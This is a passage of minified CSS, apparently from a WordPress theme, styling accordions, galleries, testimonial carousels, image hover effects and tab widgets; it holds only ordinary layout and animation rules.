div.accordion_content_inner{padding:22px 0 14px;text-align:center}.edgt_accordion_holder.accordion.accordion_hide_icon div.accordion_content{padding:5px 0 0 0}.edgt_accordion_holder.accordion_hide_icon .ui-accordion-header .accordion_mark{display:none}.edgt_accordion_holder.accordion.accordion_hide_icon .ui-accordion-header span.tab-title{padding:0}.edgt_accordion_holder.accordion.accordion_hide_icon.accordion_left_align .ui-accordion-header{text-align:left}.edgt_accordion_holder.accordion.accordion_hide_icon.accordion_right_align .ui-accordion-header{text-align:right}.edgt_accordion_holder.accordion.accordion_hide_icon.accordion_center_align .ui-accordion-header{text-align:center}.edgt_accordion_holder.accordion.boxed.accordion_show_icon .ui-accordion-header{text-align:right}.edgt_accordion_holder.accordion.boxed.accordion_show_icon.icon_left_align .ui-accordion-header{text-align:right}.edgt_accordion_holder.accordion.boxed.accordion_show_icon.text_left_align .ui-accordion-header{text-align:left}.edgt_accordion_holder.accordion.boxed.accordion_show_icon.text_left_align .ui-accordion-header .accordion_mark{left:auto;right:0}blockquote{position:relative;padding-left:19px;border-left:2px solid #333}blockquote.with_background,blockquote.with_border{padding:0 14px 14px 10px}blockquote.with_border{border-left:2px solid #333}blockquote.with_border.with_quote_icon{padding:0}blockquote.with_quote_icon{display:table}blockquote.with_quote_icon .icon_quotations_holder{padding-left:15px;padding-right:9px;display:table-cell;font-size:45px;line-height:80px;font-weight:400;color:#b48360}blockquote.with_quote_icon .blockquote_text{display:table-cell;vertical-align:top;padding-left:10px}.edgt_dropcap{position:relative;display:inline-block;float:left;height:48px;width:48px;line-height:48px;font-size:44px;color:#b48360;font-weight:700;text-align:center;margin:5px 20px 0 0;border:1px solid transparent}.edgt_dropcap.circle,.edgt_dropcap.square{margin:5px 20px 0 0;font-size:22px;background-color:#b48360;color:#fff}.edgt_dropcap.circle{-webkit-border-radius:2em;-moz-border-radius:2em;-ms-border-radius:2em;-o-border-radius:2em;border-radius:2em}.wpb_gallery .image_gallery_title{bottom:0;position:absolute;padding:10px;box-sizing:border-box;background-color:rgba(255,255,255,0.9);width:100%}.gallery_holder{display:block;position:relative}.wpb_image_grid .gallery_holder{width:100.1%}.wpb_image_grid .gallery_holder ul li a{margin-right:-1px;margin-bottom:-1px!important;margin-left:-1px}.gallery_holder ul{list-style:none;display:block;width:100%;position:relative;margin:0;padding:0}.gallery_holder ul li{position:relative;display:block;float:left;overflow:hidden}.gallery_holder ul li a{display:block;position:relative;-webkit-backface-visibility:hidden}.gallery_holder ul li a{display:block;overflow:hidden;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px)}.gallery_holder ul li a img{display:block;width:100%;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.gallery_holder ul li.grayscale a img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:gray;filter:grayscale(100%);filter:url(img/desaturate.svg#grayscale)}.gallery_holder ul li.grayscale:hover a img{-webkit-filter:grayscale(0);filter:none}.gallery_holder ul li:hover a img{-webkit-transform:scale(1.03,1.03);-moz-transform:scale(1.03,1.03);-ms-transform:scale(1.03,1.03);-o-transform:scale(1.03,1.03);transform:scale(1.03,1.03)}.gallery_holder ul li .gallery_hover{position:absolute;bottom:0;left:0;width:100%;height:100%;display:inline-block;background-color:rgba(0,0,0,0.7);visibility:visible;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;-ms-transition:opacity .2s;transition:opacity .2s;-ms-transform:translateZ(0px);-o-transform:translateZ(0px);-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);transform:translateZ(0px);-webkit-backface-visibility:hidden;z-index:1000}.gallery_holder ul li:hover .gallery_hover{opacity:1;filter:alpha(opacity=100)}.gallery_holder ul li .gallery_hover i{position:absolute;top:50%;left:50%;margin:-23px 0 0 -23px;font-size:12px;color:#fff;width:46px;height:46px;line-height:46px;text-align:center;display:inline-block;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:background-color .15s ease-out;-moz-transition:background-color .15s ease-out;-ms-transition:background-color .15s ease-out;-o-transition:background-color .15s ease-out;transition:background-color .15s ease-out}.gallery_holder ul li .gallery_hover i.fa-search:hover{background-color:#9d9d9d}.gallery_holder ul li .gallery_hover i.fa-search{background-color:#b48360}.gallery_holder ul li .gallery_hover i.fa-plus{background-color:transparent}.gallery_holder ul.gallery_without_space.v5 li,.wpb_gallery_slides .gallery_holder ul.gallery_without_space.v5 li{width:20%;margin:0}.gallery_holder ul.gallery_without_space.v4 li,.wpb_gallery_slides .gallery_holder ul.gallery_without_space.v4 li{width:25%;margin:0}.gallery_holder ul.gallery_without_space.v3 li,.wpb_gallery_slides .gallery_holder ul.gallery_without_space.v3 li{width:33.33333333333333%;margin:0}.gallery_holder ul.gallery_without_space.v2 li,.wpb_gallery_slides .gallery_holder ul.gallery_without_space.v2 li{width:50%;margin:0}.gallery_holder .gallery_inner.gallery_with_space li{margin-bottom:2%}.gallery_holder .gallery_inner.gallery_with_space li:last-child{margin-bottom:0}.gallery_holder .gallery_inner.gallery_with_space.v2 li{width:48%;margin:0 2% 2% 0}.gallery_holder .gallery_inner.gallery_with_space.v2 li:nth-child(2n){margin-right:0}.gallery_holder .gallery_inner.gallery_with_space.v3 li{width:32%;margin:0 2% 2% 0}.gallery_holder .gallery_inner.gallery_with_space.v3 li:nth-child(3n){margin-right:0}.gallery_holder .gallery_inner.gallery_with_space.v4 li{width:23.5%;margin:0 2% 2% 0}.gallery_holder .gallery_inner.gallery_with_space.v4 li:nth-child(4n){margin-right:0}.gallery_holder .gallery_inner.gallery_with_space.v5 li{width:18.4%;margin:0 2% 2% 0}.gallery_holder .gallery_inner.gallery_with_space.v5 li:nth-child(5n){margin-right:0}.highlight{background-color:#b48360;color:#fff;padding:0 3px}.testimonials{position:relative}.testimonials.testimonials_carousel{visibility:hidden}.testimonials.image_above.with_arrows{padding:0 100px}.testimonials .testimonial_container{overflow:hidden;width:100%;background-color:transparent;text-align:left;margin:0 0 16px}.testimonials.image_above .testimonial_image_holder{margin:0 0 27px 0;width:113px;height:113px;overflow:hidden;display:inline-block;border-radius:200px;border-style:solid;position:absolute}.testimonials .relative_position.image_top .testimonial_image_holder,.testimonials .relative_position.image_bottom .testimonial_image_holder,.testimonials .relative_position.image_bottom.center_align .testimonial_image_holder,.testimonials .relative_position.image_top.center_align .testimonial_image_holder{position:relative;margin:0;top:auto;width:auto;height:auto;-ms-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0);-webkit-backface-visibility:visible}.testimonials .relative_position.image_top .testimonial_text_inner,.testimonials .relative_position.image_bottom .testimonial_text_inner{padding:0;margin:0}.testimonials.image_above .center_align.relative_position .testimonial_image_holder,.testimonials.image_above .left_align.relative_position .testimonial_image_holder{left:auto}.testimonials.image_above .right_align.relative_position .testimonial_image_holder{right:auto}.testimonials.image_above .center_align .testimonial_image_holder{left:50%;-ms-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-o-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.testimonials.image_above .left_align .testimonial_image_holder{left:0;margin-left:0}.testimonials.image_above .right_align .testimonial_image_holder{margin-right:0;right:0}.testimonials.image_above .image_top.absolute_position .testimonial_image_holder{top:0;-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-o-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.testimonials.image_above .image_top.center_align.absolute_position .testimonial_image_holder{-ms-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-backface-visibility:hidden}.testimonials.image_above .image_top .testimonial_text_inner{padding:56px 0 0 0}.testimonials.image_above .image_bottom.absolute_position .testimonial_image_holder{top:100%;-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-o-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.testimonials.image_above .image_bottom.center_align.absolute_position .testimonial_image_holder{-ms-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-backface-visibility:hidden}.testimonials .image_bottom .testimonial_text_inner{padding:0 0 56px 0}.testimonials .testimonial_image_holder img{max-width:100%}.testimonials.has_frame .testimonial_image_holder img{vertical-align:middle}.testimonials .testimonial_title{font-size:18px;line-height:1.61em;margin:20px 0;color:#fff;font-style:italic;font-weight:400;letter-spacing:0;text-transform:none}.testimonials_holder .testimonial_separator{display:inline-block;width:78px;height:1px;background-color:#333;margin:0 0 17px 0}.testimonials .image_top .testimonial_text_inner.without_title .testimonial_text{padding:34px 0 0}.testimonials_holder .testimonial_text{line-height:1.61em;color:#fff;font-size:18px;font-style:italic;font-weight:400;letter-spacing:0;text-transform:none}.testimonials .testimonial_text_inner .testimonial_author{line-height:1.92em;margin:0 0 10px;color:#fff;font-size:14px;font-style:normal;font-weight:400;letter-spacing:0;text-transform:none}.testimonials .image_bottom .testimonial_text_inner .testimonial_author{margin:20px 0 45px 0}.testimonials .testimonial_text_inner .testimonial_author .testimonials_job.below{display:block;margin-top:5px}.testimonials_holder .flex-direction-nav{display:block;position:absolute;top:50%;left:0;width:100%;margin-top:-25px}.testimonials_holder .flex-direction-nav li{display:inline-block;height:50px;width:50px}.testimonials_holder .flex-direction-nav a{position:absolute;top:50%;width:50px;height:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;border-radius:50px;filter:alpha(opacity = 40);text-indent:-9999px;background-color:#fff;margin:-25px 0 0 0;border-width:0;border-style:solid;border-color:transparent}.testimonials_holder .flex-direction-nav a:hover{background-color:#b48360;opacity:1;filter:alpha(opacity = 100)}.testimonials_holder.light .flex-direction-nav a:hover{background-color:#b48360}.testimonials_holder .flex-direction-nav a span{position:relative;width:50px;height:50px;display:block}.testimonials_holder .flex-direction-nav a span:before{position:absolute;height:50px;width:50px;line-height:50px;top:0;left:0;color:#333;text-indent:0;font-size:30px;-webkit-transition:color .15s ease-out;-ms-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-o-transition:color .15s ease-out;transition:color .15s ease-out}.testimonials_holder .flex-direction-nav a:hover:before{color:#fff}.testimonials_holder .flex-direction-nav a.flex-prev{left:0}.testimonials_holder .flex-direction-nav a.flex-next{right:0}.testimonials_holder.full_width{background:0}.content .testimonial_content .container .container_inner{padding:0}.testimonial_text_holder{position:relative;display:block}.testimonials.image_left.has_frame .testimonial_text_holder{padding-left:40px}.testimonial_text_holder.center_align,.testimonial_content.center_align{text-align:center}.testimonial_text_holder.right_align,.testimonial_content.right_align{text-align:right}.testimonials .testimonial_text_inner{display:block}.testimonials_holder .flex-control-paging{display:block;text-align:center;margin-top:35px}.testimonials_holder .flex-control-paging li{display:inline-block}.testimonials_holder .flex-control-paging li a{display:inline-block;vertical-align:middle;text-indent:-5000px;width:12px;height:12px;position:relative;margin-right:5px;border-radius:5em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-style:solid;border-width:0;border-color:transparent;cursor:pointer;overflow:hidden;background-color:#74797b;-webkit-transition:background .3s ease;transition:background .3s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.testimonials_holder .flex-control-paging li a:after{content:'';position:absolute;bottom:0;height:100%;left:0;width:0;background-color:#b48360;-webkit-transition:width .3s ease;transition:width .3s ease;-ms-transform:rotate(-20deg);-webkit-transform:rotate(-20deg);transform:rotate(-20deg)}.testimonials_holder .flex-control-paging li a:hover:after{width:100%}.testimonials_holder .flex-control-paging li:last-child a{margin:0}.testimonials_holder.light .flex-control-paging li a{border-color:#fff}.testimonials_holder .flex-control-paging li a.flex-active{background-color:#b48360;opacity:1;filter:alpha(opacity = 100)}.testimonials .relative_position .testimonial_image_holder{display:inline-flex}.testimonial_frame_holder{background-image:url("img/space_around_content_patern.png");background-size:auto;background-repeat:repeat;background-position:0 0;padding:15px}.testimonials.image_left .testimonial_content .testimonial_image_left_holder{display:table;table-layout:fixed;width:100%}.testimonials.image_left .testimonial_image_left_holder .testimonial_image_holder{display:table-cell;overflow:hidden;width:35%;vertical-align:top;padding-right:20px}.testimonials.image_left.has_frame .testimonial_image_left_holder .testimonial_image_holder{padding-right:0}.testimonials.image_left .testimonial_image_left_holder .testimonial_image_holder img{border-radius:0}.testimonials.image_left .testimonial_image_left_holder .testimonial_content_inner{display:table-cell;vertical-align:middle}.testimonials.image_left.has_frame .testimonial_image_left_holder .testimonial_content_inner{background-color:#fcfcfc}.testimonials.image_left[data-show-navigation-arrows='yes'] .testimonial_text_holder{padding-bottom:50px}.testimonials.image_left[data-show-navigation='yes'] .testimonial_text_holder{padding-bottom:24px}.testimonials.image_left .flex-control-paging{margin-top:0;position:absolute;bottom:0;left:0;z-index:110}.testimonials.image_left.show_images .flex-control-paging,.testimonials.image_left.show_images .flex-direction-nav{left:35%}.testimonials.image_left.show_images.has_frame .flex-control-paging{left:0!important;right:0;margin:auto;bottom:-50px}.testimonials.image_left .flex-direction-nav{top:auto;bottom:0;left:0;width:auto}.testimonials.image_left .flex-direction-nav a{top:auto;bottom:0;margin:0}.testimonials.image_left .flex-direction-nav li:first-child{margin-right:5px}.testimonials.with_icon .testimonial_content .testimonial_with_icon_holder{display:table;table-layout:fixed;width:100%}.testimonials.with_icon .testimonial_with_icon_holder .testimonial_icon_holder{display:table-cell;width:10%;vertical-align:top;text-align:center}.testimonials.with_icon .testimonial_with_icon_holder .testimonial_icon_holder .testimonial_icon span{font-size:30px;color:#b48360}.testimonials.with_icon .testimonial_with_icon_holder .testimonial_content_inner{display:table-cell;vertical-align:top}.testimonials.with_icon .testimonial_with_icon_holder .testimonial_content_inner .testimonial_text_inner{padding:0 15px}.testimonials.with_icon .testimonial_with_icon_holder .testimonial_content_inner .testimonial_title{margin-top:0;line-height:1em}.testimonials.list ul{line-height:.8em}.testimonials.list ul li{width:50%;display:inline-block;padding:10px;box-sizing:border-box;vertical-align:top}.testimonials.list ul li:nth-child(2n+1){padding-left:0}.testimonials.list ul li:nth-child(2n+2){padding-right:0}.testimonials.list .testimonial_list_holder{display:table;table-layout:fixed;width:100%}.testimonials.list .testimonial_image_holder{display:table-cell;height:100%;width:28%;vertical-align:top}.testimonials.list .testimonial_content_inner{display:table-cell;height:100%;vertical-align:middle}.testimonials.list ul li.left_align .testimonial_content_inner .testimonial_text_inner{padding-left:15px}.testimonials.list .testimonial_text_inner .testimonial_text{padding-right:15px}.testimonials.list .testimonial_text_inner .testimonial_author{margin:0 0 23px}.testimonials.list.has_frame .testimonial_content_inner{background-color:#fcfcfc}.testimonials.ttms_carousel ul{line-height:.8em}.testimonials.ttms_carousel ul li .crsl_four{width:50%;display:inline-block;padding:10px;box-sizing:border-box;opacity:0;-webkit-transition:opacity .25s ease;-moz-transition:opacity .25s ease;-o-transition:opacity .25s ease;transition:opacity .25s ease;vertical-align:top}.testimonials.ttms_carousel ul li .crsl_four:nth-child(2n+1){padding-left:0}.testimonials.ttms_carousel ul li .crsl_four:nth-child(2n+2){padding-right:0}.testimonials.ttms_carousel .testimonial_crsl_holder{display:table;table-layout:fixed;width:100%}.testimonials.ttms_carousel .testimonial_image_holder{display:table-cell;height:100%;width:28%;vertical-align:top}.testimonials.ttms_carousel .testimonial_content_inner{display:table-cell;height:100%;vertical-align:middle}.testimonials.ttms_carousel ul li.left_align .testimonial_content_inner .testimonial_text_inner{padding-left:15px}.testimonials.ttms_carousel .testimonial_text_inner .testimonial_text{padding-right:15px}.testimonials.ttms_carousel .testimonial_text_inner .testimonial_author{margin:0 0 23px}.testimonials.ttms_carousel.has_frame .testimonial_content_inner{background-color:#fcfcfc}.testimonials.ttms_carousel ul li.flex-active-slide .crsl_four{opacity:1;-webkit-animation:slideInTtms .25s ease-in-out;-moz-animation:slideInTtms .25s ease-in-out;-o-animation:slideInTtms .25s ease-in-out;animation:slideInTtms .25s ease-in-out}.testimonials.ttms_carousel ul li.flex-active-slide .crsl_four:nth-child(4n+1){-webkit-animation-delay:.1s;-moz-animation-delay:.1s;-o-animation-delay:.1s;animation-delay:.1s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.testimonials.ttms_carousel ul li.flex-active-slide .crsl_four:nth-child(4n+2){-webkit-animation-delay:.2s;-moz-animation-delay:.2s;-o-animation-delay:.2s;animation-delay:.2s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.testimonials.ttms_carousel ul li.flex-active-slide .crsl_four:nth-child(4n+3){-webkit-animation-delay:.3s;-moz-animation-delay:.3s;-o-animation-delay:.3s;animation-delay:.3s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.testimonials.ttms_carousel ul li.flex-active-slide .crsl_four:nth-child(4n){-webkit-animation-delay:.4s;-moz-animation-delay:.4s;-o-animation-delay:.4s;animation-delay:.4s;-webkit-transition-delay:.4s;-moz-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}@-webkit-keyframes slideInTtms{0%{-webkit-transform:translateX(30%)}100%{-webkit-transform:translateX(0)}}@-moz-keyframes slideInTtms{0%{-moz-transform:translateX(30%)}100%{-moz-transform:translateX(0)}}@-o-keyframes slideInTtms{0%{-o-transform:translateX(30%)}100%{-o-transform:translateX(0)}}@keyframes slideInTtms{0%{transform:translateX(30%)}100%{transform:translateX(0)}}.prettyphoto_container{display:inline-block;position:relative}.wpb_content_element.wpb_single_image img{vertical-align:middle;-webkit-transition:transform 1.5s;-moz-transition:transform 1.5s;-ms-transition:transform 1.5s;-o-transition:transform 1.5s;transition:transform 1.5s;-webkit-backface-visibility:hidden}.wpb_content_element.wpb_single_image .vc_single_image-wrapper:not(.no_animation):hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);-webkit-transition:transform 3s;-moz-transition:transform 3s;-ms-transition:transform 3s;-o-transition:transform 3s;transition:transform 3s}.vc_single_image-wrapper{position:relative;vertical-align:middle;overflow:hidden}.vc_single_image-wrapper span.shader{background-color:rgba(0,0,0,0.75);opacity:0;position:absolute;width:100%;height:100%;display:block;z-index:1;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-ms-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.vc_single_image-wrapper:not(.no_animation):hover span.shader{opacity:1}.vc_single_image-wrapper span.icon_holder{position:absolute;top:50%;width:100%;display:block;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-ms-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;-webkit-transition-delay:0s;-moz-transition-delay:0s;-ms-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;opacity:0}.vc_single_image-wrapper:not(.no_animation):hover span.icon_holder,.vc_single_image-wrapper.prettyphoto:hover span.icon_holder{opacity:1;-webkit-transition-delay:.25s;-moz-transition-delay:.25s;-ms-transition-delay:.25s;-o-transition-delay:.25s;transition-delay:.25s}.vc_single_image-wrapper span.icon_holder span.icon_search{position:relative;text-align:center;display:block;color:#fff;font-size:20px}.vc_single_image-wrapper:not(.no_animation) span.icon_holder span.icon_search,.vc_single_image-wrapper.no_animation.prettyphoto span.icon_holder span.icon_search{-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-webkit-transition:-webkit-transform .2s ease-in-out;-moz-transition:-moz-transform .2s ease-in-out;-ms-transition:-ms-transform .2s ease-in-out;-o-transition:-o-transform .2s ease-in-out;transition:transform .2s ease-in-out;-webkit-transition-delay:0s;-moz-transition-delay:0s;-ms-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.vc_single_image-wrapper:not(.no_animation):hover span.icon_holder span.icon_search,.vc_single_image-wrapper.no_animation.prettyphoto:hover span.icon_holder span.icon_search{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-ms-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.edgt_big_image{position:fixed;z-index:9998;-webkit-background-size:100% auto;background-size:100% auto;top:50%;left:50%;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%}.edgt_small_image{margin:0 auto;backface-visibility:hidden;background-position:center center;background-repeat:no-repeat;background-size:contain;max-width:100%;opacity:0}.edgt_small_image img{display:none}.edgt_big_left_image{position:fixed;z-index:9999;-webkit-background-size:100% auto;background-size:100% auto;top:45%;left:-150%;margin-left:300px}.edgt_big_right_image{position:fixed;z-index:9999;-webkit-background-size:100% auto;background-size:100% auto;top:45%;right:-150%;margin-right:300px}@media only screen and (max-width:1000px){.edgt_big_image,.edgt_big_left_image,.edgt_big_right_image{display:none}.edgt_small_image{height:auto!important;margin:0 auto!important;max-width:100%;opacity:1!important;width:auto!important}.edgt_small_image img{display:block}}.edgt_vertical_marquee,.edgt_vertical_marquee *{box-sizing:border-box;position:relative}.edgt_vertical_marquee{padding:0 14%}.edgt_vertical_marquee_inner{position:relative}.evm_left,.evm_right{float:left;height:100%}.evm_left{position:absolute;width:70%;padding:0 50px 0 0}.evm_monitor{width:100%;height:auto}.evm_monitor.fixed{position:fixed;-webkit-backface-visibility:hidden}.evm_right .evm_monitor{display:none}.evm_monitor_screen{position:absolute;width:92%;height:71%;top:5.5%;left:4%;overflow:hidden;background:#000}.evm_monitor_screen .evm_slide{position:absolute;top:0;left:0;width:100%;height:auto;opacity:0;filter:alpha(opacity=0)}.evm_monitor img,.evm_monitor_screen img{width:100%;height:auto!important;display:block}.evm_right{margin-left:70%;width:30%}.evm_right.fixed{position:fixed;margin-left:0;-webkit-backface-visibility:hidden}.evm_right .evm_slide{opacity:1;filter:alpha(opacity=100)}@media all and (max-width:600px){.evm_left{display:none}.evm_right{margin-left:0;width:100%}.evm_right .evm_monitor{display:block;margin-bottom:30px}.evm_right .evm_r_text_container{opacity:1!important;filter:alpha(opacity=100)!important;padding:50px 0!important}}.numbered_image_holder{position:relative}.numbered_image_holder .image_holder_inner{display:inline-block;vertical-align:middle;overflow:hidden;width:100%}.numbered_image_holder .image_holder_inner img{vertical-align:middle}.numbered_image_holder .stripe_holder{display:inline-block;width:70px;height:100%;position:absolute;top:0;left:0;background-color:rgba(54,47,45,0.769)}.numbered_image_holder .number_holder{position:absolute;bottom:15px;font-size:50px;line-height:1em;text-align:center;left:0;right:0;margin:auto}.numbered_image_holder .number_holder span{color:#fff}.edgt_tabs{display:block;visibility:hidden}.edgt_tabs .tabs-nav{list-style:none outside none;margin:0;overflow:hidden;padding:0;display:inline-block;position:relative;z-index:2;vertical-align:middle}.edgt_tabs.horizontal .tabs-nav li{margin:0;position:relative;display:inline-block;float:left;margin-right:10px}.edgt_tabs.vertical.border_arround_element.enable_margin .tabs-nav li{margin-bottom:8px}.edgt_tabs.with_borders.disable_margin .tabs-nav li,.edgt_tabs.border_arround_active_tab .tabs-nav li,.edgt_tabs.default .tabs-nav li{margin-right:0}.edgt_tabs .tabs-nav li a{color:#b48360;font-size:12px;font-weight:400;text-transform:uppercase;padding:0 20px}.edgt_tabs .tabs-nav li.active a,.edgt_tabs .tabs-nav li:hover a{color:#9a9a9a}.edgt_tabs.horizontal.center{text-align:center}.edgt_tabs.horizontal.left{text-align:left}.edgt_tabs.horizontal.left:not(.with_borders):not(.tab_with_icon.default) .tabs-nav li a:first-child{padding-left:0}.edgt_tabs.horizontal.right{text-align:right}.edgt_tabs.horizontal.right:not(.with_borders):not(.tab_with_icon.default) .tabs-nav li a:last-child{padding-right:0}.edgt_tabs.horizontal .tabs-container{padding:20px 0 15px 0;text-align:left}.edgt_tabs.horizontal.right .tabs-container{text-align:right}.edgt_tabs.vertical .tabs-nav{width:auto;margin:0;display:table-cell;vertical-align:top}.edgt_tabs.vertical.right .tabs-nav{float:right}.edgt_tabs.vertical.left .tabs-nav{float:left}.edgt_tabs.vertical .tabs-nav li{display:block;width:100%;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .15s ease-out;-moz-transition:border-color .15s ease-out;-ms-transition:border-color .15s ease-out;-o-transition:border-color .15s ease-out;transition:border-color .15s ease-out}.edgt_tabs.vertical.default .tabs-nav li{margin:0 0 20px}.edgt_tabs.vertical .tabs-nav li:last-child{margin:0}.edgt_tabs.vertical .tabs-nav li a{text-align:center;height:auto;line-height:normal;display:table-cell;vertical-align:middle}.edgt_tabs.vertical.border_arround_element .tabs-nav li a,.edgt_tabs.vertical.border_arround_active_tab .tabs-nav li a,.edgt_tabs.vertical.default .tabs-nav li a{display:table-cell;vertical-align:middle;line-height:normal;white-space:nowrap;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.edgt_tabs.vertical.default .tabs-nav li a{vertical-align:top;padding:0 10px}.edgt_tabs.vertical .tabs-container{display:table-cell;vertical-align:top;position:relative;padding:0 30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-top:0!important}.edgt_tabs.vertical.default .tabs-container{padding:0 15px}.edgt_tabs.vertical.left .tabs-container{text-align:left}.edgt_tabs.vertical.right .tabs-container{text-align:right}.edgt_tabs.border_arround_element .tabs-nav li,.edgt_tabs.border_arround_active_tab .tabs-nav li.active{border:1px solid #f5f5f5;-webkit-transition:border-color .15s ease-out;-moz-transition:border-color .15s ease-out;-ms-transition:border-color .15s ease-out;-o-transition:border-color .15s ease-out;transition:border-color .15s ease-out}.edgt_tabs.border_arround_element.disable_margin .tabs-nav li{border:0}.edgt_tabs.vertical.border_arround_element .tabs-nav li,.edgt_tabs.vertical.border_arround_active_tab .tabs-nav li.active{border-color:#f5f5f5}.edgt_tabs.border_arround_active_tab .tabs-nav li{border:1px solid transparent;-webkit-transition:border-color .15s ease-out;-moz-transition:border-color .15s ease-out;-ms-transition:border-color .15s ease-out;-o-transition:border-color .15s ease-out;transition:border-color .15s ease-out}.edgt_tabs.border_arround_element .tabs-nav li a,.edgt_tabs.border_arround_active_tab .tabs-nav li a{position:relative;display:block;height:66px;line-height:66px;margin:0;padding:0 20px;color:#b48360;font-size:14px;font-weight:400;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-ms-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;border-radius:initial!important}.edgt_tabs.default.horizontal.left .tabs-nav li:first-child a{padding-left:0}.edgt_tabs.default.vertical.left .tabs-nav li a{padding-left:0}.edgt_tabs.default.right .tabs-nav li:last-child a{padding-right:0}.edgt_tabs.default.vertical.right .tabs-nav li a{padding-right:0}.edgt_tabs.border_arround_element .tabs-nav li a{background-color:#f5f5f5}.edgt_tabs.with_lines .tabs-nav li a{background-color:#fff}.edgt_tabs.border_arround_element.disable_margin.horizontal .tabs-nav li a{border:1px solid #f5f5f5}.edgt_tabs.border_arround_element.disable_margin.horizontal .tabs-nav li:not(:last-child) a{border-right:0}.edgt_tabs.border_arround_element.disable_margin.horizontal .tabs-nav li:not(:last-child) a:after{position:absolute;top:0;right:0;height:100%;width:1px;content:"";background-color:transparent;-webkit-transition:background-color .15s ease-out;-moz-transition:background-color .15s ease-out;-ms-transition:background-color .15s ease-out;-o-transition:background-color .15s ease-out;transition:background-color .15s ease-out}.edgt_tabs.border_arround_element .tabs-nav li.active a,.edgt_tabs.border_arround_element .tabs-nav li:hover a,.edgt_tabs.with_lines .tabs-nav li.active a,.edgt_tabs.with_lines .tabs-nav li:hover a,.edgt_tabs.border_arround_active_tab .tabs-nav li.active a,.edgt_tabs.border_arround_active_tab .tabs-nav li.active:hover a{background-color:#b48360;color:#fff}.edgt_tabs.border_arround_active_tab .tabs-nav li:hover a{background-color:#f5f5f5;color:#b48360}.edgt_tabs.border_arround_active_tab .tabs-nav li:hover{border-color:#f5f5f5}.edgt_tabs.with_borders .tabs-container{overflow:hidden;position:relative;padding:18px 15px 15px 15px;text-align:left;z-index:1}.edgt_tabs.horizontal.with_borders .tabs-container{overflow:visible}.edgt_tabs.tab_with_text_and_icon .tabs-nav li a{display:inline-block;vertical-align:middle}.edgt_tabs.tab_with_icon.with_lines .tabs-nav li{border:1px solid #f5f5f5}.edgt_tabs.tab_with_text_and_icon .tabs-nav li a .icon_frame+.tab_text_after_icon,.edgt_tabs.tab_with_text_and_icon .tabs-nav li a .tab_text_after_icon+.icon_frame{padding-left:14px}.edgt_tabs.has_pattern .tabs_nav_pattern{width:15px;position:absolute;top:0;left:0;height:100%;background-size:auto;background-repeat:repeat;background-position:0 0;background-image:url("img/space_around_content_patern.png")}.edgt_tabs.default.horizontal.left.has_pattern .tabs-nav li:first-child 